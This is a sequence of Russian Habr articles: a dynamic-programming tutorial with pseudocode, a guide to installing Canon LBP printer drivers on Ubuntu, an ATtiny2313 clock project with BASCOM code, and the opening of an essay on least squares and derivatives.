##### Пример №1: Количество СМСок
Раньше, когда у телефонов были кнопки, их клавиатуры выглядели примерно так:
Требуется подсчитать, сколько различных текстовых сообщений множно написать используя не более `k` нажатий на такой клавиатуре.
**Решение**1) Состояние динамики: `dp[n][m]` — количество различных сообщений длины `n`, использующих `m` нажатий.
2) Начальное состояние: есть одно сообщение длины ноль, использующее ноль нажатий — пустое.
3) Формулы пересчёта: есть по восемь букв, для написания которых нужно одно, два и три нажатия, а так же две буквы требующие 4 нажатия.
Прямой пересчёт:
```
dp[n][m] = (dp[n - 1][m - 1] + dp[n - 1][m - 2] + dp[n - 1][m - 3]) * 8 + dp[n - 1][m - 4] * 2
```
Обратный пересчёт:
```
dp[n + 1][m + 1] += dp[n][m] * 8
dp[n + 1][m + 2] += dp[n][m] * 8
dp[n + 1][m + 3] += dp[n][m] * 8
dp[n + 1][m + 4] += dp[n][m] * 2
```
4) Порядок пересчёта:
Если писать прямым методом, то надо отдельно подумать о выходе за границу динамики, к примеру, когда мы обращаемся к `dp[n - 1][m - 4]`, которого может не существовать при малых `m`. Для обхода этого можно или ставить проверки в пересчёте или записать туда нейтральные элементы (не изменяющие ответа).
При использовании обратного пересчёта всё проще: мы всегда обращаемся вперёд, так что в отрицательные элементы мы не уйдём.
5) Ответ — это сумма всех состояний.
**UPD:**
К сожалению, я допустил ошибку — задачу можно решить и одномерно, просто убрав из состояния длину сообщения `n`.
1) Состояние: `dp[m]` — количество различных собщений, которые можно набрать за `m` нажатий.
2) Начальное состояние: `dp[0] = 1`.
3) Формула пересчёта:
```
dp[m] = (dp[m - 1] + dp[m - 2] + dp[m - 3]) * 8 + dp[m - 4] * 2
```
4) Порядок: все три варианта можно использовать.
5) Ответ — это сумма всех состояний.
##### Пример №2: Конь
Шахматный конь стоит в клетке `(1, 1)` на доске размера `N` x `M`. Требуется подсчитать количество способов добраться до клетки `(N, M)` передвигаясь четырьмя типами шагов:

**Решение**1) Состояние динамики: `dp[i][j]` — количество способов добраться до `(i, j)`.
2) Начальное значение: В клетку `(1, 1)` можно добраться одним способом — ничего не делать.
3) Формула пересчёта:
Для прямого порядка:
```
dp[i][j] = dp[i - 2][j - 1] + dp[i - 2][j + 1] + dp[i - 1][j - 2] + dp[i + 1][j - 2]
```
Для обратного порядка:
```
dp[i + 1][j + 2] += dp[i][j]
dp[i + 2][j + 1] += dp[i][j]
dp[i - 1][j + 2] += dp[i][j]
dp[i + 2][j - 1] += dp[i][j]
```
4) А теперь самое интересное в этой задаче: порядок. Здесь нельзя просто взять и пройтись по строкам или по столбцам. Потому что иначе мы будем обращаться к ещё не пересчитанным состояниям при прямом порядке, и будем брать ещё недоделанные состояния при обратном подходе.
Есть два пути:
1) Придумать хороший обход.
2) Запустить ленивую динамику, пусть сама разберётся.
Если лень думать — запускаем ленивую динамику, она отлично справится с задачей.
Если не лень, то можно придумать обход наподобие такого:

Этот порядок гарантирует обработанность всех требуемых на каждом шаге клеток при прямом обходе, и обработанность текущего состояния при обратном.
5) Ответ просто лежит в `dp[n][m]`.
#### Динамика и матрица переходов
Если никогда не умножали матрицы, но хотите понять этот заголовок, то стоит прочитать хотя бы [вики](http://ru.wikipedia.org/wiki/Умножение_матриц).
Допустим, есть задача, которую мы уже решили динамическим программированием, например, извечные числа Фибоначчи.
Давайте немного переформулируем её. Пусть у нас есть вектор , из которого мы хотим получить вектор . Чуть-чуть раскроем формулы: . Можно заметить, что из вектора  можно получить вектор  путем умножения на какую-то матрицу, ведь в итоговом векторе фигурируют только сложенные переменные из первого вектора. Эту матрицу легко вывести, вот она: . Назовём её матрицей перехода.
Это значит, что если взять вектор  и умножить его на матрицу перехода `n - 1` раз, то получим вектор , в котором лежит `fib[n]` — ответ на задачу.
А теперь, зачем всё это надо. Умножение матриц обладает свойством ассоциативности, то есть  (но при этом не обладает коммутативностью, что по-моему удивительно). Это свойство даёт нам право сделать так: .
Это хорошо тем, что теперь можно применить [метод быстрого возведения в степень](http://en.wikipedia.org/wiki/Exponentiation_by_squaring), который работает за . Итого мы сумели посчитать `N`-ое число Фибоначчи за логарифм арифметических операций.
А теперь пример посерьёзнее:
##### Пример №3: Пилообразная последовательность
Обозначим пилообразную последовательность длины `N` как последовательность, у которой для каждого не крайнего элемента выполняется условие: он или меньше обоих своих соседей или больше. Требуется посчитать количество пилообразных последовательностей из цифр длины `N`. Выглядит это как-то так:

**Решение**Для начала решение без матрицы перехода:
1) Состояние динамики: `dp[n][last][less]` — количество пилообразных последовательностей длины `n`, заканчивающихся на цифру `last`. Причём если `less == 0`, то последняя цифра меньше предпоследней, а если `less == 1`, значит больше.
2) Начальные значения:
```
for last in range(10):
dp[2][last][0] = 9 - last
dp[2][last][1] = last
```
3) Пересчёт динамики:
```
for prev in range(10):
if prev > last:
dp[n][last][0] += dp[n - 1][prev][1]
if prev < last:
dp[n][last][1] += dp[n - 1][pref][0]
```
4) Порядок пересчёта: мы всегда обращаемся к предыдущей длине, так что просто пара вложенных `for`'ов.
5) Ответ — это сумма `dp[N][0..9][0..1]`.
Теперь надо придумать начальный вектор и матрицу перехода к нему. Вектор, кажется, придумывается быстро: все состояния, обозначающие длину последовательности `N`. Ну а матрица перехода выводится, смотря на формулы пересчёта.
**Вектор и матрица перехода**
#### Динамика по подотрезкам
Это класс динамики, в котором состояние — это границы подотрезка какого-нибудь массива. Суть в том, чтобы подсчитать ответы для подзадач, основывающихся на всех возможных подотрезках нашего массива. Обычно перебираются они в порядке увеличения длины, и пересчёт основывается, соответственно на более коротких отрезках.
##### Пример №4: Запаковка строки
Вот [Развернутое условие](http://acm.timus.ru/problem.aspx?space=1&num=1238). Я вкратце его перескажу:
Определим сжатую строку:
1) Строка состоящая только из букв — это сжатая строка. Разжимается она в саму себя.
2) Строка, являющаяся конкатенацией двух сжатых строк `A` и `B`. Разжимается она в конкатенацию разжатых строк `A` и `B`.
3) Строка `D(X)`, где `D` — целое число, большее `1`, а `X` — сжатая строка. Разжимается она в конкатенацию `D` строк, разжатых из `X`.
Пример: `“3(2(A)2(B))C”` разжимается в `“AABBAABBAABBC”`.
Необходимо по строке `s` узнать длину самой короткой сжатой строки, разжимающийся в неё.
**Решение**Решается эта задача, как вы уже наверняка догадались, динамикой по подотрезкам.
1) Состояние динамики: `d[l][r]` — сжатая строка минимальной длины, разжимающаяся в строку `s[l:r]`
2) Начальные состояния: все подстроки длины один можно сжать только в них самих.
3) Пересчёт динамики:
У лучшего ответа есть какая-то последняя операция сжатия: либо это просто строка из заглавных букв, или это конкатенация двух строк, или само сжатие. Так давайте переберём все варианты и выберем лучший.
```
dp_len = r - l
dp[l][r] = dp_len # Первый вариант сжатия - просто строка.
for i in range(l + 1, r):
dp[l][r] = min(dp[l][r], dp[l][i] + dp[i][r]) # Попробовать разделить на две сжатые подстроки
for cnt in range(2, dp_len):
if (dp_len % cnt == 0): # Если не делится, то нет смысла пытаться разделить
good = True
for j in range(1, (dp_len / cnt) + 1): # Проверка на то, что все cnt подстрок одинаковы
good &= s[l:l + dp_len / cnt] == s[l + (dp_len / cnt) * j:l + (dp_len / cnt) * (j + 1)]
if good: # Попробовать разделить на cnt одинаковых подстрок и сжать
dp[l][r] = min(dp[l][r], len(str(cnt)) + 1 + dp[l][l + dp_len / cnt] + 1)
```
4) Порядок пересчёта: прямой по возрастанию длины подстроки или ленивая динамика.
5) Ответ лежит в `d[0][len(s)]`.
##### Пример №5: [Дубы](http://habrahabr.ru/post/112386)
#### Динамика по поддеревьям
Параметром состояния динамики по поддеревьям обычно бывает вершина, обозначающая поддерево, в котором эта вершина — корень. Для получения значения текущего состояния обычно нужно знать результаты всех своих детей. Чаще всего реализуют лениво — просто пишут поиск в глубину из корня дерева.
##### Пример №6: Логическое дерево
Дано подвешенное дерево, в листьях которого записаны однобитовые числа — `0` или `1`. Во всех внутренних вершинах так же записаны числа, но по следующему правилу: для каждой вершины выбрана одна из логических операций: «И» или «ИЛИ». Если это «И», то значение вершины — это логическое «И» от значений всех её детей. Если же «ИЛИ», то значение вершины — это логическое «ИЛИ» от значений всех её детей.

Требуется найти минимальное количество изменений логических операций во внутренних вершинах, такое, чтобы изменилось значение в корне или сообщить, что это невозможно.
**Решение**1) Состояние динамики: `d[v][x]` — количество операций, требуемых для получения значения `x` в вершине `v`. Если это невозможно, то значение состояния — `+inf`.
2) Начальные значения: для листьев, очевидно, что своё значение можно получить за ноль изменений, изменить же значение невозможно, то есть возможно, но только за `+inf` операций.
3) Формула пересчёта:
Если в этой вершине уже значение `x`, то ноль. Если нет, то есть два варианта: изменить в текущей вершине операцию или нет. Для обоих нужно найти оптимальный вариант и выбрать наилучший.
Если операция «И» и нужно получить «0», то ответ это минимум из значений `d[i][0]`, где `i` — сын `v`.
Если операция «И» и нужно получить «1», то ответ это сумма всех значений `d[i][1]`, где `i` — сын `v`.
Если операция «ИЛИ» и нужно получить «0», то ответ это сумма всех значений `d[i][0]`, где `i` — сын `v`.
Если операция «ИЛИ» и нужно получить «1», то ответ это минимум из значений `d[i][1]`, где `i` — сын `v`.
4) Порядок пересчёта: легче всего реализуется лениво — в виде поиска в глубину из корня.
5) Ответ — `d[root][value[root] xor 1]`.
#### Динамика по подмножествам
В динамике по подмножествам обычно в состояние входит маска заданного множества. Перебираются чаще всего в порядке увеличения количества единиц в этой маске и пересчитываются, соответственно, из состояний, меньших по включению. Обычно используется ленивая динамика, чтобы специально не думать о порядке обхода, который иногда бывает не совсем тривиальным.
##### Пример №7: Гамильтонов цикл минимального веса, или задача коммивояжера
Задан взвешенный (веса рёбер неотрицательны) граф `G` размера `N`. Найти [гамильтонов цикл](http://ru.wikipedia.org/wiki/Гамильтонов_цикл) (цикл, проходящий по всем вершинам без самопересечений) минимального веса.
**Решение**Так как мы ищем цикл, проходящий через все вершины, то можно выбрать за «начальную» вершину любую. Пусть это будет вершина с номером `0`.
1) Состояние динамики: `dp[mask][v]` — путь минимального веса из вершины `0` в вершину `v`, проходящий по всем вершинам, лежащим в `mask` и только по ним.
2) Начальные значения: `dp[1][0] = 0`, все остальные состояния изначально — `+inf`.
3) Формула пересчёта: Если `i`-й бит в `mask` равен `1` и есть ребро из `i` в `v`, то:
```
dp[mask][v] = min(dp[mask][v], dp[mask - (1 << i)][i] + w[i][v])
```
Где `w[i][v]` — вес ребра из `i` в `v`.
4) Порядок пересчёта: самый простой и удобный способ — это написать ленивую динамику, но можно поизвращаться и написать перебор масок в порядке увеличения количества единичных битов в ней.
5) Ответ лежит в `d[(1 << N) - 1][0]`.
#### Динамика по профилю
Классическими задачами, решающимися динамикой по профилю, являются задачи на замощение поля какими-нибудь фигурами. Причём спрашиваться могут разные вещи, например, количество способов замощения или замощение минимальным количеством фигур.
Эти задачи можно решить полным перебором за , где `a` — количество вариантов замощения одной клетки. Динамика по профилю же оптимизирует время по одной из размерностей до линейной, оставив от себя в экспоненте только коэффициент. Получится что-то такое: .
Профиль — это `k` (зачастую один) столбцов, являющиеся границей между уже замощённой частью и ещё не замощённой. Эта граница заполнена только частично. Очень часто является частью состояния динамики.

Почти всегда состояние — это профиль и то, где этот профиль. А переход увеличивает это местоположение на один. Узнать, можно ли перейти из одного профиля в другой можно за линейное от размера профиля время. Это можно проверять каждый раз во время пересчёта, но можно и предподсчитать. Предподсчитывать будем двумерный массив `can[mask][next_mask]` — можно ли от одной маски перейти к другой, положив несколько фигурок, увеличив положение профиля на один. Если предподсчитывать, то времени на выполнение потребуется меньше, а памяти — больше.
##### Пример №8: Замощение доминошками
Найти количество способов замостить таблицу `N` x `M` с помощью доминошек размерами `1` x `2` и `2` x `1`.
**Решение**Здесь профиль — это один столбец. Хранить его удобно в виде двоичной маски: `0` — не замощенная клетка столбца, `1` — замощенная. То есть всего профилей .
0) Предподсчёт (опционально): перебрать все пары профилей и проверить, что из одного можно перейти в другой. В этой задаче это проверяется так:
Если в первом профиле на очередном месте стоит `1`, значит во втором обязательно должен стоять `0`, так как мы не сможем замостить эту клетку никакой фигуркой.
Если в первом профиле на очередном месте стоит `0`, то есть два варианта — или во втором `0` или `1`.
Если `0`, это значит, что мы обязаны положить вертикальную доминошку, а значит следующую клетку можно рассматривать как `1`. Если `1`, то мы ставим вертикальную доминошку и переходим к следующей клетке.
Примеры переходов (из верхнего профиля можно перейти в нижние и только в них):

После этого сохранить всё в массив `can[mask][next_mask]` — `1`, если можно перейти, `0` — если нельзя.
1) Состояние динамики: `dp[pos][mask]` — количество полных замощений первых `pos - 1` столбцов с профилем `mask`.
2) Начальное состояние: `dp[0][0] = 1` — левая граница поля — прямая стенка.
3) Формула пересчёта:
```
dp[pos][mask] += dp[pos - 1][next_mask] * can[mask][next_mask]
```
4) Порядок обхода — в порядке увеличения `pos`.
5) Ответ лежит в dp[pos][0].
Полученная асимптотика — .
#### Динамика по изломанному профилю
Это очень сильная оптимизация динамики по профилю. Здесь профиль — это не только маска, но ещё и место излома. Выглядит это так:

Теперь, после добавления излома в профиль, можно переходить к следующему состоянию, добавляя всего одну фигурку, накрывающую левую клетку излома. То есть увеличением числа состояний в `N` раз (надо помнить, где место излома) мы сократили число переходов из одного состояния в другое с  до . Асимптотика улучшилась с  до .
Переходы в динамике по изломанному профилю на примере задачи про замощение доминошками (пример №8):
#### Восстановление ответа
Иногда бывает, что просто знать какую-то характеристику лучшего ответа недостаточно. Например, в задаче «Запаковка строки» (пример №4) мы в итоге получаем только длину самой короткой сжатой строки, но, скорее всего, нам нужна не её длина, а сама строка. В таком случае надо восстановить ответ.
В каждой задаче свой способ восстановления ответа, но самые распространенные:
* Рядом со значением состояния динамики хранить полный ответ на подзадачу. Если ответ — это что-то большое, то может понадобиться чересчур много памяти, поэтому если можно воспользоваться другим методом, обычно так и делают.
* Восстанавливать ответ, зная предка(ов) данного состояния. Зачастую можно восстановить ответ, зная только как он был получен. В той самой «Запаковке строки» можно для восстановления ответа хранить только вид последнего действия и то, из каких состояний оно было получено.
* Есть способ, вообще не использующий дополнительную память — после пересчёта динамики пойти с конца по лучшему пути и по дороге составлять ответ.
#### Небольшие оптимизации
##### Память
Зачастую в динамике можно встретить задачу, в которой состояние требует быть посчитанными не очень большое количество других состояний. Например, при подсчёте чисел Фибоначчи мы используем только два последних, а к предыдущим уже никогда не обратимся. Значит, можно про них забыть, то есть не хранить в памяти. Иногда это улучшает асимптотическую оценку по памяти. Этим приёмом можно воспользоваться в примерах №1, №2, №3 (в решении без матрицы перехода), №7 и №8. Правда, этим никак не получится воспользоваться, если порядок обхода — ленивая динамика.
##### Время
Иногда бывает так, что можно улучшить асимптотическое время, используя какую-нибудь структуру данных. К примеру, в [алгоритме Дейкстры](http://ru.wikipedia.org/wiki/Алгоритм_Дейкстры) можно воспользоваться [очередью с приоритетами](http://ru.wikipedia.org/wiki/Очередь_с_приоритетом_(программирование)) для изменения асимптотического времени.
#### Замена состояния
В решениях динамикой обязательно фигурирует состояние — параметры, однозначно задающие подзадачу, но это состояние не обязательно одно единственное. Иногда можно придумать другие параметры и получить с этого выгоду в виде снижения асимптотического времени или памяти.
##### Пример №9: Разложение числа
Требуется найти количество разложений числа `N` на различные слагаемые. Например, если `N = 7`, то таких разложений `5`:
* 7
* 3 + 4
* 2 + 5
* 1 + 7
* 1 + 2 + 4
**Два решения с различными состояниями**###### Решение №1:
1) Состояние динамики: `dp[n][k]` — количество разложений числа `n` на числа, меньшие или равные `k`. Параметр `k` нужен, чтобы брать всегда только большие числа, чем уже имеющиеся.
2) Начальные значения: `dp[1][1] = 1`, `dp[1][i] = 0`.
3) Формула пересчёта:
```
for last_summand in range(1, k + 1):
dp[n][k] += dp[n - last_summand][last_summand]
```
4) Порядок: прямой, в порядке увеличения `n`.
5) Ответ — сумма `dp[N][1..N]`.
Состояний: , переходов: . Асимптотика: .
###### Решение №2:
1) Поменяем состояние. Теперь dp[n][k] — это количество разложений числа `n` на `k` различных чисел. Казалось бы незачем, но сейчас будет понятно.
2) Начальные значения: `dp[1][1] = 1`, `dp[1][i] = 0`.
3) Формула пересчёта:
```
dp[n][k] = dp[n - k][k] + dp[n - k][k - 1]
```
Теперь надо пояснить, что значит эта формула. Все состояния можно получить (причём единственным способом) делая поочерёдно два действия:
* Все уже имеющиеся числа увеличить на `1`.
* Все уже имеющиеся числа увеличить на `1`. Добавить число `1` в разложение.
Чтобы понять, почему это так можно посмотреть на [диаграммы Юнга](http://en.wikipedia.org/wiki/Young_tableau#Diagrams):

Строки здесь обозначают слагаемые.
Первое решение последовательно добавляет по одной строчке внизу таблицы, а второе — по одному столбцу слева таблицы. Вариантов размера следующей строчки много — главное, чтобы она была больше предыдущей, а столбцов — только два: такой же как предыдущий и на единичку больше.
4) Порядок пересчёта: прямой, в порядке увеличения `n`.
Невооруженным взглядом кажется, что у этого решения асимптотика , ведь есть два измерения в состоянии и  переходов. Но это не так, ведь второй параметр — `k` ограничен сверху не числом `N`, а формулой  (сумма чисел от `1` до `k` меньше или равна разлагаемого числа). Из этой формулы видно, что количество состояний .
5) Ответ — это сумма `dp[N][1..k_max]`.
Асимптотика: .
#### Заключение
Основным источником была голова, а туда информация попала с лекций в [Летней Компьютерной Школе](http://lksh.ru/) (для школьников), а также кружка Андрея Станкевича и спецкурса Михаила Дворкина ([darnley](https://habr.com/users/darnley/)).
Спасибо за внимание, надеюсь эта статья кому-нибудь пригодится! Хотя мне уже пригодилась — оказывается, написание статьи это хороший способ всё вспомнить. | https://habr.com/ru/post/191498/ | null | ru | null |
# Установка принтеров Canon серии LBP в Ubuntu
Здравствуйте. После выхода в свет Ubuntu 12.04 в состав ее сборки вошли пакеты драйверов для принтеров Canon серии LBP. Но, все же при установке принтера в системе, драйвер отказывается работать корректно.
Всем заинтересованным данной проблемой прошу ознакомиться с инструкцией, в ходе выполнения которой все же удалось заставить фунционировать принтер модели Canon LBP 3010.
Инструкция так же будет справедлива и для других принтеров Canon следующих моделей:
> LBP-1120, LBP-1210, LBP2900, LBP3000, LBP3050/LBP3018/LBP3010, LBP3150/LBP3108/LBP3100, LBP3200, LBP3210, LBP3250, LBP3300, LBP3310, LBP3500, LBP5000, LBP5050, LBP5100, LBP5300, LBP6018/LBP6000, LBP6300dn, LBP7200C, LBP9100Cdn.
>
>
**Шаг 1.** Прежде всего нужно скачать драйвер со страницы загрузки [Canon](http://pdisp01.c-wss.com/gdl/WWUFORedirectTarget.do?id=MDkwMDAwNzcyNDEy&cmp=ABS&lang=EN).
**Шаг 2.** Распакуйте скачанный архив. Установите содержащиеся в нем пакеты в указанной последовательности:
```
sudo dpkg -i cndrvcups-common_2.40-1_i386.deb
```
```
udo dpkg -i cndrvcups-capt_2.40-1_i386.deb
```
**Шаг 3.** Перезапуск CUPS
```
sudo service cups restart
```
**Шаг 4.** Регистрация принтера в спулере печати:
```
sudo /usr/sbin/lpadmin -p [название принтера] -m [название файла PPD] -v ccp://localhost:59687 -E
```
Например, для принтера LBP-1120 строка будет выглядеть так:
```
sudo /usr/sbin/lpadmin -p LBP3010 -m CNCUPSLBP3050CAPTK.ppd -v ccp://localhost:59687 -E
```
Названия соответствующих файлов PPD:
> LBP-1120: CNCUPSLBP1120CAPTK.ppd
>
> LBP-1210: CNCUPSLBP1210CAPTK.ppd
>
> LBP2900: CNCUPSLBP2900CAPTK.ppd
>
> LBP3000: CNCUPSLBP3000CAPTK.ppd
>
> LBP3050/LBP3018/LBP3010: CNCUPSLBP3050CAPTK.ppd
>
> LBP3150/LBP3108/LBP3100: CNCUPSLBP3150CAPTK.ppd
>
> LBP3200: CNCUPSLBP3200CAPTK.ppd
>
> LBP3210: CNCUPSLBP3210CAPTK.ppd
>
> LBP3250: CNCUPSLBP3250CAPTK.ppd
>
> LBP3300: CNCUPSLBP3300CAPTK.ppd
>
> LBP3310: CNCUPSLBP3310CAPTK.ppd
>
> LBP3500: CNCUPSLBP3500CAPTK.ppd
>
> LBP5000: CNCUPSLBP5000CAPTK.ppd
>
> LBP5050 series: CNCUPSLBP5050CAPTK.ppd
>
> LBP5100: CNCUPSLBP5100CAPTK.ppd
>
> LBP5300: CNCUPSLBP5300CAPTK.ppd
>
> LBP6018/LBP6000: CNCUPSLBP6018CAPTK.ppd
>
> LBP6300dn: CNCUPSLBP6300CAPTK.ppd
>
> LBP7200C series: CNCUPSLBP7200CCAPTK.ppd
>
> LBP9100Cdn: CNCUPSLBP9100CCAPTK.ppd
**Шаг 5.** Регистрация принтера в демоне ccpd
```
sudo /usr/sbin/ccpdadmin -p [название принтера] -o [путь к печатающему устройству]
```
Например, для принтера LBP3010 строка будет выглядеть так:
```
sudo /usr/sbin/ccpdadmin -p LBP3010 -o /dev/usb/lp0
```
Если подключаем сетевой принтер, то нужно указать IP-адрес, например:
```
sudo /usr/sbin/ccpdadmin -p LBP3010 -o net:172.168.0.1
```
**Шаг 6.** Разрешение загрузки модуля usblp, установка пакета
```
kdesudo
```
```
sudo apt-get install kdesudo
```
```
kdesudo kate /etc/modprobe.d/blacklist-cups-usblp.conf
```
Комментирование строки blacklist usblp:
```
sudo gedit /etc/modprobe.d/blacklist-cups-usblp.conf
```
Устанавливаем в начале строки #, после этого выполняем:
```
modprobe usblp
```
**Шаг 7.** После этого следует запустить демон ccpd
```
sudo service ccpd start
```
После этого принтер должен заработать.
**Шаг 8.** Если принтер печатает нормально, то добавим демон ccpd в автозагрузку, чтоб не запускать каждый раз вручную:
```
sudo update-rc.d ccpd defaults 20
```
Затем прописываем в /etc/rc.local:
```
kdesudo kate /etc/rc.local
```
Перед exit 0 добавляем строку `/etc/init.d/ccpd restart`
Если все команды выполнены успешно, принтер должен работать. | https://habr.com/ru/post/312228/ | null | ru | null |
# Часы за два дня на attiny2313 и ds1307
#### **Мотив**
Начну с того, что каждый человек живёт во времени, которое, к огромному сожалению, не возможно остановить. И раз мы живём в этом мире, то давайте следить за временем и не упускать ни минуты, тратя её впустую. Для этого я и сделал это чудесное устройство, по имени **часы**.

#### Начнём!
На улице встало солнце, я нарисовал плату и почесал на ксерокс, дабы напечатать плату

Дальше те, кто знают как изготавливаются платы поймут, что я перевёл рисунок утюгом на текстолит, протравил, залудил и т.д., а те, кто не в курсе — почитайте в интернете про изготовление плат методом **ЛУТ** — (Лазерно-утюжная технология).
результат я заснять забыл, но думаю, что качество будет видно и на готовой плате:

Видно места, которые не взялись, но ничего страшного не случилось, отстал только полигон.
Дальше нужно было запаять компоненты, на которых я особо останавливаться не буду, только оставлю их список:
* AtTiny2313 — 8ми битный микроконтроллер
* ds1307 — микросхема-счётчик с неплохой точностью
* часовой кварц на 32.768кГц
* 2 резистора на 10 КОм
* 7 резисторов на 10 Ом
* 1 резистор на 5.2 КОм
* 4 резистора на 1 КОм
* 4 транзистора КТ315 (их современные братья)
* буззер на 5 вольт
* 2 тактовые кнопки (угловой монтаж)
* 4 индикатора (10011-BSR) общий анод
* тантал на 47 микрофарад
* и гнездо питания и угловым креплением (диаметр отверстия — 5.1мм, диаметр центр. контакта — 1.5мм)
И пускай вас не смущает длина этого списка, ведь мы собираем устройство на долгие года, и оно должно быть собрано на должном уровне!
Кто желает посмотреть на плату с другой стороны, вот фото:

#### Программа
Как и все устройства, часы нуждаются в программе. В данном случае программа написана на языке BASIC в BASCOM AVR. Этот язык очень удобный для программирования, так как код понятный, эффективный и занимает не много места на микроконтроллере. Писать программу с ноля я не стал, а взял исходник одной статьи сайта паяльник. Кто интересуется — найдёт, я же просто оставлю доработанный мною код тут:
```
$regfile = "attiny2313.dat"
$crystal = 8000000
Dim Count As Byte
Dim Number(4) As Integer
Dim Pointmem As Byte
Dim Point As Bit
Dim Mine As Byte
Dim Hour As Byte
Dim Seco As Byte
Config Porta.1 = Output
Porta.1 = 1
Waitms 10
Porta.1 = 0
Waitms 70
Porta.1 = 1
Waitms 10
Porta.1 = 0
Config Portb = Output
Config Porta.0 = Output
Config Portd.2 = Output
Config Portd.3 = Output
Config Portd.6 = Output
Config Sda = Portd.5
Config Scl = Portd.4
Config Pind.0 = Input
Portd.0 = 1
Config Pind.1 = Input
Portd.1 = 1
Config Timer1 = Timer , Prescale = 64
On Timer1 Awake:
Config Timer0 = Timer , Prescale = 64
On Ovf0 Refresh
Dig1 Alias Porta.0 : Dig2 Alias Portd.2 : Dig3 Alias Portd.3 : Dig4 Alias Portd.6
Enable Interrupts
Enable Ovf0
Enable Timer1
Start Timer1
Hour = 0
Mine = 0
If Pind.1 = 0 And Pind.0 = 0 Then
Porta.1 = 1
Waitms 100
Porta.1 = 0
Hour = 0
Mine = 0
Seco = 1
Seco = Makebcd(seco)
I2cstart
I2cwbyte &HD0
I2cwbyte 0
I2cwbyte Seco
I2cstop
Mine = Makebcd(mine)
I2cstart
I2cwbyte &HD0
I2cwbyte 1
I2cwbyte Mine
I2cstop
Hour = Makebcd(hour)
I2cstart
I2cwbyte &HD0
I2cwbyte 2
I2cwbyte Hour
I2cstop
Waitms 1000
Porta.1 = 1
Waitms 10
Porta.1 = 0
End If
Do
I2cstart
I2cwbyte &HD0
I2cwbyte &H00
I2cstart
I2cwbyte &HD1
I2crbyte Seco , Ack
I2crbyte Mine , Ack
I2crbyte Hour , Nack
I2cstop
Seco = Makedec(seco)
Mine = Makedec(mine)
Hour = Makedec(hour)
If Seco = 80 Then
Seco = 10
Seco = Makebcd(seco)
I2cstart
I2cwbyte &HD0
I2cwbyte 0
I2cwbyte Seco
I2cstop
End If
If Hour > 9 Then
Number(1) = Hour / 10
Number(1) = Abs(number(1))
Else
Number(1) = 20
End If
Number(2) = Hour Mod 10
If Mine > 9 Then
Number(3) = Mine / 10
Number(3) = Abs(number(3))
Else
Number(3) = 0
End If
Number(4) = Mine Mod 10
If Pind.1 = 0 Then
Porta.1 = 1
Waitms 10
Porta.1 = 0
If Mine = 59 Then
Mine = 0
Else
Incr Mine
End If
Mine = Makebcd(mine)
I2cstart
I2cwbyte &HD0
I2cwbyte 1
I2cwbyte Mine
I2cstop
Else
If Pind.0 = 0 Then
Porta.1 = 1
Waitms 10
Porta.1 = 0
If Hour = 23 Then
Hour = 0
Else
Incr Hour
End If
Hour = Makebcd(hour)
I2cstart
I2cwbyte &HD0
I2cwbyte 2
I2cwbyte Hour
I2cstop
End If
End If
Waitms 250
Loop
Awake:
If Point = 1 Then
Porta.1 = 1
Waitus 10
Porta.1 = 0
End If
Toggle Point
Return
Refresh:
Reset Dig1 : Reset Dig2 : Reset Dig3 : Reset Dig4
Incr Count : If Count > 4 Then Count = 1
If Count = 2 And Point = 1 Then
Pointmem = Number(2) + 10
Portb = Lookup(pointmem , Digits)
Else
Portb = Lookup(number(count) , Digits)
End If
Select Case Count
Case 1 : Set Dig1
Case 2 : Set Dig2
Case 3 : Set Dig3
Case 4 : Set Dig4
End Select
Return
Digits:
Data &B00101000 , &B01111011 , &B00110100 , &B00110010 , &B01100011
Data &B10100010 , &B10100000 , &B00101011 , &B00100000 , &B00100010
Data &B00001000 , &B01011011 , &B00010100 , &B00010010 , &B01000011
Data &B10000010 , &B10000000 , &B00001011 , &B00000000 , &B00000010
Data &B11111111
```
Прошиваем почти 2 килобайта кода в мк и наблюдаем как только-что ожившее устройство начало служить человеку.
Чесно сказать, я испытываю невероятное удовольствие от того, что могу создать нечто такое, что для многих далёкое и не понятное)
Так выглядит устройство без корпуса, корпус буду делать после написания статьи:

И так, часы готовы, а как они работают? Это я демонстрирую в первой половине этого видео (не прошу подписки или чего-то ещё, просто материал)
#### Заключение
Таким образом, за 2 дня я сделал устройство, которое покажет мне, сколько мне осталось заниматься одним делом и переходить к другому, когда пора идти, или начать что-то важное.
Ну а на этом всё, спасибо тем, кто дочитал до конца, успехов вам в ваших проектах, и как говорится: «треска вам, 47, и до встречи на других частотах! QRZ..» | https://habr.com/ru/post/391005/ | null | ru | null |
# Математика на пальцах: методы наименьших квадратов
Введение
========

Я математик-программист. Самый большой скачок в своей карьере я совершил, когда научился говорить:**«Я ничего не понимаю!»** Сейчас мне не стыдно сказать светилу науки, что мне читает лекцию, что я не понимаю, о чём оно, светило, мне говорит. И это очень сложно. Да, признаться в своём неведении сложно и стыдно. Кому понравится признаваться в том, что он не знает азов чего-то-там. В силу своей профессии я должен присутствовать на большом количестве презентаций и лекций, где, признаюсь, в подавляющем большинстве случаев мне хочется спать, потому что я ничего не понимаю. А не понимаю я потому, что огромная проблема текущей ситуации в науке кроется в математике. Она предполагает, что все слушатели знакомы с абсолютно всеми областями математики (что абсурдно). Признаться в том, что вы не знаете, что такое производная (о том, что это — чуть позже) — стыдно.
Но я научился говорить, что я не знаю, что такое умножение. Да, я не знаю, что такое подалгебра над алгеброй Ли. Да, я не знаю, зачем нужны в жизни квадратные уравнения. К слову, если вы уверены, что вы знаете, то нам есть над чем поговорить! Математика — это серия фокусов. Математики стараются запутать и запугать публику; там, где нет замешательства, нет репутации, нет авторитета. Да, это престижно говорить как можно более абстрактным языком, что есть по себе полная чушь.
Знаете ли вы, что такое производная? Вероятнее всего вы мне скажете про предел разностного отношения. На первом курсе матмеха СПбГУ [Виктор Петрович Хавин](http://spbu.ru/faces/professors/168-faces/professors/mat-mex/826-xavin.html) мне **определил** производную как коэффициент первого члена ряда Тейлора функции в точке (это была отдельная гимнастика, чтобы определить ряд Тейлора без производных). Я долго смеялся над таким определением, покуда в итоге не понял, о чём оно. Производная не что иное, как просто мера того, насколько функция, которую мы дифференцируем, похожа на функцию y=x, y=x^2, y=x^3.
